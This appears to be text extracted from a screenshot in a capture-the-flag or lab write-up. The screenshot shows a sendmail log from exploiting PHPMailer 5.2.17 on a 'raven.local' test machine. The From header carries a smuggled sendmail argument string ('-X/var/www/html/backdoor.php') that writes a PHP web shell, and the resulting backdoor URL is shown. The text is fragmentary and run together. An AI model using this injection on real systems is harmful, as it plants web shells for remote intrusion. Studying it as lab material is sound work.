 192.168.1.115/backdoor.php
Kali Linux, an Offensive Secu
192.168.1.115/backdoor.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
01499 >>> blah"@badguy.com... Unbalanced '"' 01499 <<< To: Hacker 01499 <<< Subject: Message
from Hackerman 01499 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 01499 <<< Date: Sun, 7
Mar 2021 04:23:45 +1100 01499 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var
/www/html/backdoor.php blah"@badguy.com> 01499 <<< Message-ID: 01499 <<< X-Mailer:
PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01499 <<< MIME-Version: 1.0 01499 <<<
Content-Type: text/plain; charset=iso-8859-1 01499 <<< 01499 <<< 01499 <<< 01499 <<< [EOF]
01499 === CONNECT [127.0.0.1] 01499 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-
8+deb8u2; Sun, 7 Mar 2021 04:23:45 +1100; (No UCE/UBE) logging access from: localhost(OK)-
localhost [127.0.0.1] 01499 >>> EHLO raven.local 01499 <<< 250-raven.local Hello localhost
[127.0.0.1], pleased to meet you 01499 <<< 250-ENHANCEDSTATUSCODES 01499 <<< 250-
PIPELINING 01499 <<< 250-EXPN 01499 <<< 250-VERB 01499 <<< 250-8BITMIME 01499 <<< 250
SIZE 01499 <<< 250-DSN 01499 <<< 250-ETRN 01499 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
01499 <<< 250-DELIVERBY 01499 <<< 250 HELP 01499 >>> MAIL From: SIZE=478 01499 <<< 25
2.1.0 ... Sender ok 01499 >>> RCPT To: 01499 >>> RCPT To: 01499 >>> DATA 01499 <<< 250 2.1.5
... Recipient ok 01499 <<< 550 5.1.1 ... User unknown 01499 <<< 354 Enter mail, end with "." on a lin
by itself 01499 >>> Received: (from www-data@localhost) 01499 >>> by raven.local (8.14.4/8.14.4
/Submit) id 126HNjLV001499 01499 >>> for blah"@badguy.com; Sun, 7 Mar 2021 04:23:45 +1100
01499 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 01499
>>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01499 >>> To: Hacker 01499
>>> Subject: Message from Hackerman 01499 >>> X-PHP-Originating-Script: 0:class.phpmailer.php
01499 >>> Date: Sun, 7 Mar 2021 04:23:45 +1100 01499 >>> From: Vulnerable Server <"hackerman
-oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01499 >>> Message-ID: 01499 >>>
X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01499 >>> MIME-Version: 1.0
01499 >>> Content-Type: text/plain; charset=iso-8859-1 01499 >>> 01499 >>> 01499 >>> 01499
>>> . 01499 <<< 250 2.0.0 126HNjNW001500 Message accepted for delivery 01499 >>> This is a
MIME-encapsulated message 01499 >>> 01499 >>> --126HNjLW001499.1615051426/raven.local
01499 >>> 01499 >>> The original message was received at Sun, 7 Mar 2021 04:23:45 +1100 01499
>>> from www-data@localhost 01499 >>> 01499 >>> ----- The following addresses had permanent
fatal errors ----- 01499 >>> blah"@badguy.com 01499 >>> (reason: 550 5.1.1 ... User unknown) 01499
>>> (expanded from: blah"@badguy.com) 01499 >>> 01499 >>> ----- Transcript of session follows -----
01499 >>> 553 5.0.0 blah"@badguy.com... Unbalanced '"' 01499 >>> ... while talking to [127.0.0.1]:
01499 >>> >>> DATA 01499 >>> <<< 550 5.1.1 ... User unknown 01499 >>> 550 5.1.1
blah"@badguy.com... User unknown 01499 >>> 01499 >>>